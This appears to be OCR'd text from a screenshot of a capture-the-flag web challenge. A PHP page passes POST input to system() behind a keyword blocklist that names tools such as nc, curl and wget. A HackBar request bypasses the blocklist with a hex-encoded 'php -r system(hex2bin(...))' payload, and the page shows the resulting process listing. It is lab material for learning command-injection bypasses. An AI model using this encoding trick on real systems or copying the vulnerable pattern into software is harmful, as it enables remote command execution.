 Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0 Warning: Use of undefined constant _7073202d646566 - assumed '_7073202d646566' (this will throw an Error in a future version of PHP) in Command line code on line 1
PID USER TIME COMMAND 1 root 0:00 {docker-php-entr} /bin/sh /usr/local/bin/docker-php-entrypoint /bin/bash -c docker-php-entrypoint 7 root 0:00 {mysqld_safe} /bin/sh /usr/bin/mysqld_safe 76 mysql 0:01 /usr/bin/mysqld --
basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/mariadb/plugin --user=mysql --log-error=/var/lib/mysql/cc6eaa5b2c54.err --pid-file=cc6eaa5b2c54.pid 114 root 0:00 php-fpm: master process (/usr/local/etc/php-fpm.conf) 115
root 0:00 nginx: master process nginx 116 root 0:00 tail -F /dev/null 117 nginx 0:00 nginx: worker process 118 nginx 0:00 nginx: worker process 119 nginx 0:00 nginx: worker process 120 nginx 0:00 nginx: worker process 121 nginx 0:00 nginx:
worker process 122 nginx 0:00 nginx: worker process 123 nginx 0:00 nginx: worker process 124 nginx 0:00 nginx: worker process 125 www-data 0:00 php-fpm: pool www 126 www-data 0:00 php-fpm: pool www 183 www-data 0:00 php -r
system(hex2bin(substr(_7073202d646566,1))); 184 www-data 0:00 ps -def <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://aa937d18-04d4-4da2-8971-d44cf886a62b.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=php -r system(hex2bin(substr(_7073202d646566,1)));
Name
sec-ch-ua
Value
"Google Chrome";v="125", "Chromium";v="125", "
Name
Value